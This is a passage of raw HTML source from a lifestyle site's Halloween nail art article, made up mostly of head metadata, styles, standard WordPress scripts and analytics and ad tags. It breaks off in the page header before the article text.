

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/
body_size: 12545
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ --><title>Try The Best Halloween Nail Art 2020</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-7677250801cf94ce7cd4d4aca6153717" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-7677250801cf94ce7cd4d4aca6153717.css" media="all" /><meta name="description" content="You can celebrate your Halloween times with the best way you like. So this is truly about The Best Halloween Nail Art 2020" /><link rel="canonical" href="https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Try The Best Halloween Nail Art 2020" /><meta property="og:description" content="You can celebrate your Halloween times with the best way you like. So this is truly about The Best Halloween Nail Art 2020" /><meta property="og:url" content="https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2020-10-18T13:34:29+00:00" /><meta property="article:modified_time" content="2025-10-21T18:50:25+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"},"author":{"name":"admin","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005"},"headline":"Try The Best Halloween Nail Art 2020","datePublished":"2020-10-18T13:34:29+00:00","dateModified":"2025-10-21T18:50:25+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"},"wordCount":74,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png","articleSection":["Fashion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/","url":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/","name":"Try The Best Halloween Nail Art 2020","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png","datePublished":"2020-10-18T13:34:29+00:00","dateModified":"2025-10-21T18:50:25+00:00","description":"You can celebrate your Halloween times with the best way you like. So this is truly about The Best Halloween Nail Art 2020","breadcrumb":{"@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/10/Halloween-Nail-art-2020.png","width":1200,"height":630,"caption":"Halloween Nail art 2020"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Try The Best Halloween Nail Art 2020"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ed2f4b8ed11bcc74822fb359fe23d005","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a969dcaa57def47017764b1b5c2105e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a969dcaa57def47017764b1b5c2105e2?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.kaisermagazine.com/author/admin/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Try The Best Halloween Nail Art 2020 Comments Feed" href="https://www.kaisermagazine.com/try-the-best-halloween-nail-art-2020/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kaisermagazine.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/2529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=2529' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ftry-the-best-halloween-nail-art-2020%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.164.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="post-template-default single single-post postid-2529 single-format-standard main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa 